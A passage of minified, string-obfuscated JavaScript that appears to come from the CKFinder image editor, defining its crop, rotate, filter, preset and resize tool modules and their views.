i(){r.get(S("\x14|eAqjsypx"))&&(r.closeCropBox(),r.openCropBox())}this.viewModel=new e.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("8M[YUSZZ8"))}),this.viewModel.on(S("*HDL@HU\v@VZQSEoP^OT"),n),this.viewModel.on(S("\x1d}wAOEF\x1eWCILLXcIDIGD"),n),this.viewModel.on(S("\x1fCICMC@\x1cUMGNN^u"),n),this.viewModel.on(S("$FNFFNO\x11^H@KUCk"),n),this.collection.on(S("\x1bup\x7fxEeCWE\x1fTBIMS"),function(){var e,n,i,r,o,s;e=this.get(S("\nnhdzF}puvPtbv")),s=e.get(S("\x16tyt{u")).renderingCanvas,n=t(s).width(),i=t(s).height(),r=parseInt(n/2,10),o=parseInt(i/2,10),this.viewModel.set({canvas:e.get(S("1QRYTX")).renderingCanvas,minCrop:10,x:e.get(S("?),#$!\x12/#<!")),y:e.get(S("-GBQVW{Q\\Q_L")),renderX:parseInt((n-r)/2,10),renderY:parseInt((i-o)/2,10),width:e.get(S("*BALIJgXVG\\")),height:e.get(S("\x1arq|yzhDKDLQ")),renderWidth:r,renderHeight:o,maxRenderWidth:n,maxRenderHeight:i,imageWidth:e.get(S("&NEHMNeCH@")).width,imageHeight:e.get(S(";UP_X%\b,%+")).height}),this.get(S(">I)$5")).on(S('B"45*>'),function(){this.cropView()},this)},this),this.on(S("\x0ejhas}p"),this.openCropBox,this),this.on(S("3WZZ[YII^"),this.closeCropBox,this);var r=this;this.collection.on(S('8MUTP\x07LZ3$6y%#2":'),i),this.collection.on(S("\x18ls!nxmvZD"),i)},cropView:function(){var e=this.get(S("\x14pr~lPwz{xZ~T@")),t=e.get(S(")IJAL@")).renderingCanvas,n=t.width/this.viewModel.get(S("2^UMdRV]_IkTZK("));e.get(S("\x1fC@OBJ")).crop(parseInt(n*this.viewModel.get(S("\x17j|t\x7fyoIvDUJ")),10),parseInt(n*this.viewModel.get(S(":IYSZZ2\t'*#-2")),10),parseInt(n*this.viewModel.get(S("\f\x7fkatt`K")),10),parseInt(n*this.viewModel.get(S("*YICJJBh")),10)),this.collection.requestThrottler();var i=!1;e.get(S("\x1az\x7fiwpNR")).forEach(function(e){e.get(S("\x1bhrqs"))===S("\v^bzndt")&&(i=!i)}),n=(i?e.get(S("?),#$!\r#./!>")):e.get(S("\x10x\x7frspA~|mr")))/this.viewModel.get(S('"NE]tBFMOY{DJ[X')),e.get(S("\x1e~CUKLJV")).push({tool:this.get(S("=P^-$")),data:{width:parseInt(n*this.viewModel.get(S("%TBFMOY{DJ[X")),10),height:parseInt(n*this.viewModel.get(S("+^H@KUCzV]R^C")),10),x:parseInt(n*this.viewModel.get(S("1@VZQSE`")),10),y:parseInt(n*this.viewModel.get(S("1@VZQSEa")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S(",HJFDx_RSPrVLX")).get(S(".LQ\\S]")).renderingCanvas,n=t(e).width(),i=t(e).height(),o=parseInt(n/2,10),s=parseInt(i/2,10);this.viewModel.set({maxRenderWidth:n,maxRenderHeight:i,renderWidth:o,renderHeight:s,renderX:parseInt((n-o)/2,10),renderY:parseInt((i-s)/2,10)}),this.cropBox=new r({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(t(this.get(S("*NHDZf]PUVpTBV")).get(S(".LQ\\S]")).renderingCanvas).parent()),this.set(S("8PImUNW],$"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("4\\EaQJSYPX"),!1)},saveDeferred:function(e,n){var i,r;return i=new t.Deferred,r=i.promise(),n.then(function(t){t.crop(e.width,e.height,e.x,e.y).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05nHDZf]PUV\x1bgYCYM_\x15XRJ"),[],function(){return S("\x18%~rj=}sARQ\x1e\x06FMA\x05LC\x06^BZNDT\x1fP[[BEWUI\x16USNJ42`}NLz%==>$\"m'+ms182x3>u+5/=);r\x01\x0f\x16\n\x07\t\t\x04\x03\x1e\x03\x18\tON\x1b\x11\x13\x1b\x1d\x10\x10\x0eJZ\x02\x01F\\\x14\nQt``jjac\x7f(tw),io{q<{p{{+5{r|6nrj~TD\x0fOACR\x05\bMK_M\0GL__B\\G\b\x14LC\x06\x1aRH\x13R^.&l'-7fzuim'8?i2-=75 .-hg$')5:6+\x1b\x1a]\x1e\x19GX\x1c\x13TJ\x02\x18C\x02\x0e\x1e\x16\\\x16\x10\x1c\x02>\x15\x18\x1d\x1eR\x0f\x11\vaugBjqoDdfi`{d}j0lo/;wcclvt%\x16\x14\"}UUVLJ\x05OC\x15\vI@J\0KF\x1dC]GUAS\x1a[UUXWJWL%cb7%'/),,2vn65rp8&} 44>6=?#| #}@\x05\x03\x17\x05H\x0f\x04\x07\x07WI\x0f\x06\bB\x02\x1e\x06\x12\0\x10[\x05\x11\x1e\x12\x0f^]\x1a\x1et`/jgjhwgz7)wv1/ye<\x7fu{q9|ph;! >8LUP\x04YXJBN]QP\x13\x12SRBXU[@NM\bED\x18\x05GF\x03\x1f)5l/%+!i--#?\x05 /(5\x7f < 4\"2\x1b5587*7,\x05A\x1f\x1eXJ\x04\x12\x1c\x1d\x05\x05RgR@\x14\x18\x04M~")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\r\x0f\x15\x03\x17\x013\x0f\x02\x1f"),[S("\x10RYU}{rrj6Oouq1TEXaL@@"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14uI[R\x16('4"),S("(]OSX\fmdvX\\WQG\x19c]TJW]I[Lo\x04&*0\f+&/,e\x19#9/;5\x7f6< ")],function(e,t,n){"use strict";return t.extend({name:S("E\x14(<(>.\x1a$+8"),template:n,ui:{clockwise:S("\x18:ypz0{v\rSMWEQC\nKEEHGZG\\U"),antiClockwise:S('*\bOFH\x02UX\x1fA[AWC]\x14[UHT]S/")4-6#')},events:{"click @ui.clockwise":S("4ZXtTVYPKTMZ"),"click @ui.antiClockwise":S("!MMeKRNkEEHGZG\\U"),"keydown @ui.clockwise":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S("/\\PAGfZBVLPUU}SYS%"),{silent:!0}),this.model.set(S("\x1dr~SUpLPDRNGGkEKAK"),90)},onAntiClockwise:function(){this.model.unset(S("\x1aw}njMOUCWMJHfFNFN"),{silent:!0}),this.model.set(S("<Q_L4\x13-7%1/(&\b$, ("),-90)}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bgYCYM_oSRR"),[S("\x1dtnUDPZ"),S("\x11prw~txv|"),S("\x11QXR|xs}k5VsyksER\rf@LRnEHMN\x03yA@\\B\x1dg[ZZ"),S('8zq}USZZ2n\x0f, 0*";f\x0f/%9\x07"167|\x02<3 +v\b4(<*:6\b\x07\x14')],function(e,t,n,i){"use strict";return n.extend({defaults:{name:S("\v^bzndt"),viewClass:i,view:null,rotationApplied:!1},initialize:function(){function e(){var e=n.get(S("+IIG[y\\STQqWCY")).get(S(">^#5+,*6"));e.remove(e.where({tool:n.get(S("\x11|ryp"))})),n.viewModel.set(S("<\\PX,$"),0),n.viewModel.set(S("\x0ecqbfA{awcqvtZrzrz"),0)}var n=this;this.viewModel=new t.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S("\x1ci\x7f}IOFF\\"))}),this.viewModel.on(S("'KAKEKH\x14CQBFa[AWCQVTzRZRZ"),function(e,t){this.get(S(";YYWK\t,#$!\x01'3)")).get(S("\flm{y~|`")).push({tool:this.get(S("\x1cs\x7frE")),data:t}),this.set(S("\x10c}gua\x7fxvXjkpt{{"),!1),this.collection.requestThrottler()},this),this.collection.on(S("\x13`}dxlmv~"),function(e){this.get(S("\x13fzbvlpuu]mnsIDF"))||(e.rotate(this.viewModel.get(S("\x1bp|mkrNVBPLIIiGMGI"))),e.render(),this.set(S("B1+1'3!&$\n<=\"&55"),!0))},this),this.collection.on(S("?4.-/~7#4-=p")+this.get(S("!LBI@")),e),this.collection.on(S("/D^]_\x0eGSD]M\0ZPQ"),e)},saveDeferred:function(t,n){var i,r;return i=new e.Deferred,r=i.promise(),n.then(function(e){e.rotate(t).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x1b;\t\x15+\x0e\x05\x02\x03H)\r\0\x1e\x1f\x19@\v\x1f\x05"),[],function(){return S("@:9=d,2i. &?)?=up7;? 0$w%$Pg84(\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x0e\x05@\b\x06\x1c\x05\x17\x01VK|~D\x15\x1b\x19\x19\x11^\x1cl`qp9'eln$ob!kgcdt`>}vyy8ls6~ip?UH\x0fAPK\vNKFD\x06@HH[\x10D[\x1e]VYY\x15BA\x06\x1c[WS4$0m-&))h47il+!=ms)(iu0>4-?)r3?2\x05A\x1f\x1eF[\x1d\x1cUI\f\x02\0\x19\v\x1d^\x1d\x13\x11\x11\x19V\n\x05EU\x17\x1d\x1f\x1b\x13>\v\v?mkvr|)igm~}22ryu9p\x7f:~pvoyo3lLHFFV\x07\x06IIDO\x16\x0eVU\x12\x10W[_@PD\x19VXW^\x1c@C\x1d`(&~f>=zh/#'8(<a>0?6t(+ux435a\x7f%$]A\x04\n\b\x11\x03\x15F\n\x05\x05\n\x04\tA\x1d\x18\x1cS\t\bT}qpZ[\\\x10\x1f\x07=#yx9%`nd}oy\"naavxu=ytn7ed8;oi{o\x1d\x03YX\x19\x05@ND]OY\x02NAAVXU\x1dGASG\x18DG\x19\x1cK_S5$\x7fa?>{g. &?)?`,??4:3{?91-z&!\x7f~+\x19\x11\x07^F\x17\x07\t\x0f\fHaedNOP\x15\x13\x07\x15X\x10\x1e\x14\r\x1f\tA_\x05\x04=!djhqcu&gkfi-sr21vr`t;~vpnr}q#=[Z\x1f\x03BLJSM[\x04HCCHFW\x1f[]]A\x16JE\x1b\x1aO]_WQ$$:~f>=zh >e8,,&>57+t(+ufSft84(aj\x1a\x19\x1d\x19\x18l")}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0eEKWmHG@M\x06|BIZ]\0qUXFGA`^]N"),[S("1XBAPDN"),S("\x18{{xw\x7fqqE"),S("E\x05\f\x0e $/)?a\x1994% {\x177$=v\x13/90\b6\x05\x16"),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x137> %#v=5/')],function(e,t,n,i){"use strict";return n.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("<|ZU526\x15- 1"),template:i,events:{"slidestart .ckf-ei-filter-slider":S("1]]gY_S]jNZNI"),"slidestop .ckf-ei-filter-slider":S("4ZXdTP^^oIQO"),"change .ckf-ei-filter-slider":S("%IIn@F_I_"),"keyup .ckf-ei-filter-slider":S("2\\Zs_[L\\H")},initialize:function(){this.model.get(S("6V[MSMY{WS4$00")).on(S("=LZ3$6"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S("$FTBI]O"))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){Date.now()-t.lastFilterEvent.timeStamp>100&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(n){var i,r,o;o=this.model.get(S("$DESA_OmEAZJBB")),r=e(n.currentTarget).data(S("%@ND]OY")),i=o.where({filter:r})[0],i||(i=new t.Model({filter:r}),o.push(i)),i.set(S("E0&$</"),e(n.currentTarget).val())}})}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2[{IUkNEBC\b|FEG_\x02oKZDAG`ZY["),[S("9PJIXLF"),S(".MQRYQ[[S"),S("+YCJJBBQ\\FP"),S("\x1b_VXvNEGQ\vhIC]EOX\x03hJFDx_RSP\x19cWVVH\x13iQP,"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1c\"):=`\x1158&'!\0>=.")],function(e,t,n,i,r){"use strict";return i.extend({defaults:function(){var e=this.collection.finder.config,t=[{name:S("=\\M)&*7* 54"),icon:S("(JAM\x01O\\FWYF]QFE"),config:{min:-100,max:100,step:1,init:0}},{name:S(")IDBY\\NCE"),icon:S('E%,.d)$"9<.#%'),config:{min:-100,max:100,step:1,init:0}},{name:S("1AR@@DVLPUU"),icon:S(";_VX\x123 666$2.''"),config:{min:-100,max:100,step:1,init:0}},{name:S("\vzdl}q\x7fqv"),icon:S("#GN@\n^@HYMCMJ"),config:{min:-100,max:100,step:1,init:0}},{name:S("5SOHVINNX"),icon:S("\x0fszt>qmfxklh~"),config:{min:-100,max:100,step:1,init:0}},{name:S("-FZU"),icon:S('"@OC\vO]L'),config:{min:0,max:100,step:1,init:0}},{name:S("1AVD\\W"),icon:S("3W^P\x1aK\\JR]"),config:{min:0,max:100,step:1,init:0}},{name:S("\nlm`cn"),icon:S("1QXR\x18QVUT["),config:{min:0,max:10,step:.1,init:1}},{name:S("\x15xxqj\x7f"),icon:S("3W^P\x1aVVSHY"),config:{min:0,max:100,step:1,init:0}},{name:S("\x1e|LHR"),icon:S("8ZQ]\x11^RV0"),config:{min:0,max:100,step:1,init:0}},{name:S("4F^VJI_U"),icon:S("\x14v}q5jrznm{q"),config:{min:0,max:100,step:1,init:0}},{name:S("\r}{qryQx`d"),icon:S("\rmdv<p\x7fag"),config:{min:0,max:20,step:1,init:0}}],i=n.filter(t,function(t){return n.contains(e.editImageAdjustments,t.name)});return{name:S("4tR]MJN"),viewClass:r,view:null,filters:i}},initialize:function(){function e(){var e=n.get(S("7]]SOuP_X%\x05#7%")).get(S("\njoyg`~b"));e.remove(e.where({tool:n.get(S("1\\RYP"))})),i.reset()}var n=this,i=new t.Collection;i.on(S(".NTU"),function(){n.collection.resetTool(S('B\x136 5"<:'))}),n.collection.on(S("7LVUW\x06O[L%5x")+n.get(S("%HFEL")),e),n.collection.on(S("\x0fd~}\x7f.gsd}m zpq"),e),i.on(S("0RZRZRS"),function(){var e,i,r,o;o=n.get(S("\x0ejtxfZytqr\\xnz")),r=o.get(S("\x10pqg}zxd")),i=r.where({tool:n.get(S('A,") '))})[0],e=this.toJSON(),i||(i=new t.Model({tool:n.get(S("\fcobu"))}),r.push(i)),i.set(S("\rjndp"),e),n.collection.requestThrottler()});var r=new t.Model({filters:this.get(S("\x0fvx~gqge")),activeFilters:i,tabindex:this.get(S("5BVZPT_YE"))});this.on(S('?#)#-# |", >\x02!,)*\x140&2'),function(e,t){r.set(S("5P^T\\"),t.get(S("\x1bztrz")))}),this.collection.on(S(";HULP45.&"),function(e){i.length&&i.clone().forEach(function(t){e[t.get(S("\x0fvx~gqg"))](parseFloat(t.get(S("\x1bj|rjE"))))})}),this.viewModel=r,this.activeFilters=i},getActionData:function(){return this.viewModel},saveDeferred:function(t,n){var i=new e.Deferred,r=i.promise();return n.then(function(n){e.each(t,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),r}})}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\t)';\x19<341z\x06%=*?//s:0\x14"),[],function(){return S("&\\SW\nBX\x03^]UBWGG\x0f\x16GJ\\I^H\x1dCBJ} 601))h*&*?>sm3:4~1<{'*<)>(\x7f~;\x01\x15\x03N\x14\x17\x03\x14\r\x1dWI\x17\x16SO\0\x03\x17\0\x11\x01X\x19\x19\x14\x1f[\x01\0\\_t``jjac\x7f5+qp1-g{>esq}{rr`9gf>#\x14\x16\x1cHOD\x04FJF[Z\x17\tOFH\x02UX\x1fCFPERL\x14JIYKWZ7cb\"(1{e32wk<?+<5%|?573;x$'y|r`\x7f\x1b\x1a_C\x14\x17\x03\x14\r\x1dD\x07\r\x0f\v\x03P\f\x0fyHZ\x14\x02\f\r\x15\x15Bw\x05\x04~|\x7f\t")}),CKFinder.define(S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18nP_LO\x12nM%2'77\x13/\"?"),[S("\fx`kucap{gs"),S('C.43":0'),S("8zq}USZZ2n\x177-)i\f-0\t$(("),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fxFVYc_RO"),S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x02, >\x02!,)*\x7f\x01 6'0\"$v=5/")],function(e,t,n,i,r){"use strict";return i.extend({name:S(":kNXMZ42\x14*!2"),template:r,events:{"click .ckf-ei-preset":S(",B@\x7fBTAV@"),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){function n(){if(u.length){var e,r;e=t(u.shift()),r=e.data(S("%VUMZO_")),s("#"+a,i,function(){this.revert(!1),this[r]().render(function(){e.find(S("E/*/")).attr(S("!QQG"),this.toBase64()),n()})})}else l.remove()}var i,r=this.model.get(S("<[WS%"));if(this.finder.config.initConfigInfo.thumbs){var o;e.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!o&&t>=240&&(o=t)}),o&&(i=this.finder.request(S(")LB@H\x14HUEf[AXT"),{file:r}))}i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S("\x17qt{|y'nmEWKFSpTK"),{file:r,maxWidth:240,maxHeight:80,noCache:!0}));var s=this.model.get(S("0rS^U[")),a=e.uniqueId(S('@")%i')),l=t(S("\x0f,rs}bte)")).attr(S("&NL"),a).attr(S("-YFTEZ"),240).attr(S("0YWZS]B"),240).css(S("\x0ftxacxto"),S("\r``~t")).appendTo(S("6UW]C")),u=this.$el.find(S("2\x1dW^P\x1a]P\x17KNXMZ4")).toArray();n()},onPreset:function(e){this.model.set(S("5WTLPL^"),t(e.currentTarget).data(S('D54";,>')))}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18}]SOuP_X%n\x16,+)5h\x18;/8)9=\x1b?>>"),[S("\x15|fm|hb"),S("/E_VVFFUXJ\\"),S("$GGDCKEEI"),S('1qxr\\XS]K\x15vSYKS%2m\x06 ,2\x0e%(-.c\x19! <"}\x07;::'),S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x07;6#&y\x07*<)>(.\b6\x05\x16")],function(e,t,n,i,r){"use strict";return i.extend({defaults:function(){var e,n,i;return e=this.collection.finder.config,n=[{name:S(";_Q_M)5;")},{name:S("6TWWY^RIL^4$")},{name:S("C'7)4;\x198$/(=<")},{name:S("(NFD[D@HcD\\")},{name:S(":\\NHPX9")},{name:S("E.&20\x0e*5>")},{name:S(" IGNMKAPIP")},{name:S("\x18q\x7fiQ|tzSU[")},{name:S("6]YKKNYN")},{name:S("\x1esOLM")},{name:S("7TVL^")},{name:S("7VVIO]QYV!")},{name:S("/_]Vq[ZB")},{name:S("<RL^.&'\x13! *")},{name:S("\x16gqwrtpx")},{name:S("+_D@lYEK")},{name:S("\x13g`xeqj\x7f")},{name:S("\x1amusj~GD")}],i=t.filter(n,function(n){return t.contains(e.editImagePresets,n.name)}),{name:S("\x1cMlzSDVP"),viewClass:r,view:null,presets:i}},initialize:function(){function e(){var e=t.get(S('<XZV4\b/"# \x02&<(')).get(S(" @AWMJHT"));i.set(S("\x1c|}kIWG"),null),e.remove(e.where({tool:t.get(S(")DJAH"))}))}var t=this,i=new n.Model({Caman:this.get(S("4vWZYW")),active:null,presets:this.get(S("#TWCTM]Y")),tabindex:this.get(S("2GUW_Y\\\\B"))});i.on(S("\x12p|txp}#{xhthz"),function(e,n){var i,r;n&&(t.collection.resetTool(S("*jHG[\\D")),i=t.get(S("\x12vp|b^ux}~X|j~")),r=i.get(S("&FK]CDB^")),r.remove(r.where({tool:t.get(S("\x1eqALG"))})),r.push({tool:t.get(S("\x11|ryp")),data:n}),t.collection.requestThrottler())}),t.collection.on(S("4A^EWMNWY"),function(e){var n=t.viewModel.get(S("*JOYGYU"));n&&e[n]()}),t.collection.on(S(" UMLH\x1fTB[L^\x11")+t.get(S("\fcobu")),e),t.collection.on(S("\x17lvuw&o{lEU\x18BHI"),e),this.on(S(" BJBJBC\x1dMMC_e@OHUuSGU"),function(e,t){i.set(S("8_SWY"),t.get(S("\x1c{wsE")))}),this.viewModel=i},saveDeferred:function(t,n){var i,r;return i=new e.Deferred,r=i.promise(),n.then(function(e){e[t]().render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x177=!\x1f:9>?t\x0e8-6\x1a\x04L\x07\v\x11"),[],function(){return S('\x14)r~n9yw}nm"\x02TK\x0eCWOC\x05H\b\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10[Vm3\'0-?#j+&$?>""<}8<#!!%ufSSR`40/\x15\x15B\r\x05\b\x03ZJ\n\x01\r>\b\x1d\x06\n\x14%\x1a\x10\x01\x1eUX\x0f\x1b\x17\t\x18C]{z?#mq(cazzgmtYftez3ih47lxxrry{g\x1d\x03YX\x19\x05OS\x06]KIECJJH\x11ON\x16\v<>1\x05J\x1b_Q_L3|` /#k"!d8.?$4*}2== \'9;+t.>$)|a\x18]M\x13ZoonT\0\x04\x1b\x19\x19N\x01\x11\x1c\x17NV\x16\x1d\x11*\x1c\t\x12\x06\x186\x1aifjw&%pfd|o6.vu20xf=p|egtxcSytywT\x01_^\x06\x05RFJ@DOIU\x13\rKJ\x0f\x13]A\x18CY[SUXXF\x1f=<`}NLO{8i)\'->=rr295y0?z*<)2&8s<\x0f\x0f\x16\x11\v\t\x15J\x1c\f\x12\x1fNS\x15\x14MQ\x1b\x07Z\x19\x17\x19\x1fW\x0f\x15\x15\t\rQphzfhVnhz}wv0"~1\x1a\x18.<p|`)\x12%5\x7fuk \x15\x1cMCAAI\x18-!RQ\x16\fDZ\x01\\P\\T\x1aPR^LpWZ[X\x10T%$2\x0275#$<\x1b+?%"n2-[[o=;&",y.",8c}\x03\t\x07\0\x0f\x07\t\x1fJI\x1e\n\x0e\x04\0\v\x15\tOQ\x0f\x0eKW\x11\rT\x0f\x1d\x1f\x17\x11ddz#yx$\'fhgn1/mdvCw`}os\\}|jZom{|TsCWMJ\x04\x07SR\x15\vEY\0DUTBrGESTLk[OUR\x1eB="*&\'.##uk)#).%*4s)(k(+w<8.:q4=0\x0e\x11\r\x10YG\x1d\x1cWI\x03\x1fB\x01\x0f\x01\x17_\x16\x1a\x06UKJX^\x16\x0f\x0eZ\x03\x02lddw\x7f~98utxbkeztk.on6+\x1c+7u{yyq \x15\x1cCWWPJH\x07AM\x17\tOFH\x02UX\x1fAQF_M]\x14[KLQG\x1d`5#!-+""0th07pn&$\x7f&26<83=!z&!\x7f~;\x01\x15\x03N\r\x06\t\tUK\t\0\n@\x1a\x06\x13\x1aPS\x10\x14\x02\x16U\x10\x19\x14\x12\r\x11\f=#yx;%os&ekek#jfb1/.42zcj>gfpxxk[Z\x1d\x1cYXTNOA^PW\x12SR\x12\x0fIH\t\x15_C\x16U[U[\x13[[)5\v.%"#i)9:\'5m32l~0& !99fS')}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\r\x05\x12\v\x19\x013\x0f\x02\x1f"),[S("\x15U\\^pt\x7fyo1JTHN\fo@_dGMO"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\b*&$\x18?230y\x05=*3!9s:0\x14")],function(e,t,n){"use strict";return t.extend({name:S("\nYi~guuG{vc"),template:n,className:S("/SZT\x1eQ\\\x1bE]JSAY\x10]P.50,(6"),ui:{width:S(")CE\\XZt^P_V\t\x17U\\^k_HUG[h)%6+f\x18"),height:S("\x15\x7fyhln@r|sz\x1d\x03AHBwCTASOcIDIGD\x13o"),keepAspectRatio:S('5_YHLN`R\\SZ}c!("\x17#4!3/\0)(>\x0e#!70 \x077#16x\x06'),apply:S("-\rL[W\x1fV]\x18DRKP@^\x11\\NO,8")},triggers:{"click @ui.apply":S("A#34)?")},events:{"change @ui.width":S("0^\\d]QB_"),"change @ui.height":S("#KKnBANB_"),"change @ui.keepAspectRatio":S("\x1bss_lPDAWvDRNG"),"keyup @ui.keepAspectRatio":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||(t.preventDefault(),t.stopPropagation(),this.ui.keepAspectRatio.prop(S("\x17{q\x7fxwxz"),!this.ui.keepAspectRatio.is(S("\x12)w}sts|~"))).checkboxradio(S("0CWUFPE_")).trigger(S("\x1fCICMC@")))},"keydown @ui.apply":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.trigger(S("\x1e~PQNZ"))}},modelEvents:{"change:realWidth":S("7J\\T_YO"),"change:displayWidth":S('E5"<\x1e#/8%'),"change:displayHeight":S(";OXJw%(%+0")},onRender:function(){this.$el.trigger(S("%EUMH^N"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("\x11(p|pu|}}"));this.model.set(S("\x18r\x7f~l\\moEBVqEQOH"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender){if(!(this.model.get(S("\x1fDHQSHD_pAM^C"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("/BTS_c\\RCP"));e>t&&(e=t);var n=this.model.get(S(':_UNNS!8\n&-".3'));if(this.model.get(S(".DUTBrGESTLk[OUR"))){var i=t/this.model.get(S("5DRYUr^UZVK"));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}}},onHeight:function(){if(!this.dontRender){if(!(this.model.get(S(")NB_]BNIyWZS]B"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("([OJ@eKFWYF"));(isNaN(e)||e<=0)&&(e=1),e>t&&(e=t);var n=this.model.get(S("9^ROMR^9\x16+'0-"));if(this.model.get(S("(BON\\l]_URFaUA_X"))){var i=this.model.get(S("=LZ!-\x15* 1."))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S("\x11vzgezvaNs\x7fhu")))},setHeight:function(){this.ui.height.val(this.model.get(S("3P\\EGTXCsYTYW4")))},focusButton:function(){this.ui.apply.focus()}})}),
CKFinder.define(S("\x15U\\^pt\x7fyo1ROEWOAV\tbL@^bALIJ\x1fe]\\XF\x19e]JSAYiQP,"),[S("$OWRM[S"),S(":Y]^U]//'"),S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1baYXTJ\x15oSRR"),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\f:\x13\b\x18\x062\f\x03\x10")],function(e,t,n,i){"use strict";var r=t.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return n.extend({defaults:{name:S(":iYNWE%"),viewClass:i,view:null},initialize:function(){this.viewModel=new r({tabindex:this.get(S("\x14awuqw~~d"))}),this.collection.on(S("C-(' -\r+?-w<*15+"),function(){var e=this.get(S("\x1cxzvThOBC@bF\\H"));this.viewModel.set({realWidth:e.get(S("\fdcnwtEzpa~")),realHeight:e.get(S("&NEHMNdHGHXE")),displayWidth:e.get(S("!KNEBCpAM^C")),displayHeight:e.get(S('"JIDAB`LCLDY')),renderWidth:e.get(S("\r|j~uwaC|rcp")),renderHeight:e.get(S("\x0fbt|wqg^rq~ro")),maxRenderWidth:e.get(S("\x12aq{rrjNs\x7fhu")),maxRenderHeight:e.get(S("\x10cw}ppd_}p}sh"))}),this.get(S("6AQ\\M")).on(S("\x14tfgt`"),function(){this.resizeView()},this)},this),this.collection.on(S("$QIHD\x13XN_HZ\x15Q]^"),function(){var e,t;e=this.get(S("&BL@^bALIJtPFR")),t=e.get(S("\x15\x7fzy~\x7fRr{q")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S("\x1bnxp{ESuJ@QN")),renderHeight:e.get(S("\x10cw}ppd_}p}sh")),maxRenderWidth:e.get(S("-\\J^UWAc\\RCP")),maxRenderHeight:e.get(S("3FPXS]Kr^UZVK"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("-KKYE{^URSsYM[")),o=i.get(S("\x12w}ff{y`Mrxiv")),s=i.get(S("4Q_DHU[BtXWX(5")),a=i.get(S("\x0f}pjAq{rrjNs\x7fhu")),l=i.get(S("\x1ds~XsGM@@ToM@MCX"));s>l||o>a?(e=s>o?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S("\x11sp`|yyk")).push({tool:this.get(S(":U]P[")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("E%&%($")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S("0G[VC")).focusButton()},saveDeferred:function(t,n){var i=new e.Deferred,r=i.promise();return 